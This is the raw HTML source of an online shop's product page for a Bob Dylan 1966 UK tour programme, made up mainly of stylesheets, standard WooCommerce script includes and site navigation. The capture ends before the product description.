

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/popt-shop/bob-dylan-1996-uk-tour-programme/
body_size: 24329
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Bob Dylan 1966 UK Tour Programme : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Fbob-dylan-1996-uk-tour-programme%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Fbob-dylan-1996-uk-tour-programme%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product/8077" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	<link rel='stylesheet' id='wdm-juery-css-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/css/wdm-jquery-ui.css?ver=3.2.5.2' media='all' />
</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-singular product-template-default single single-product postid-8077 wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js product_cat_memorabilia product_parent_cat_memorabilia product_cat_tour-programmes bob-dylan-1996-uk-tour-programme" id="pcat_">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		
	
		
	<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/popt-shop/">POPT Shop</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a>&nbsp;&#47;&nbsp;Bob Dylan 1966 UK Tour Programme</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>	
	

	 
	
	<main role="main" aria-label="Content" class="blog">
	<!-- section -->
	
		
	
	 
	<section class="col-sm-8 col-md-9 page-col">
 

		<!-- article -->
		<article id="post-8077" class="post-8077 product type-product status-publish has-post-thumbnail product_cat-memorabilia product_cat-tour-programmes product_tag-bob-dylan product_tag-bob-dylan-electric first instock sold-individually shipping-taxable purchasable product-type-variable">

			<!-- post thumbnail -->
							<a href="https://pleasuresofpasttimes.com/popt-shop/bob-dylan-1996-uk-tour-programme/" title="Bob Dylan 1966 UK Tour Programme">
									</a>
						<!-- /post thumbnail -->

			 

			
			
						
			
			<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
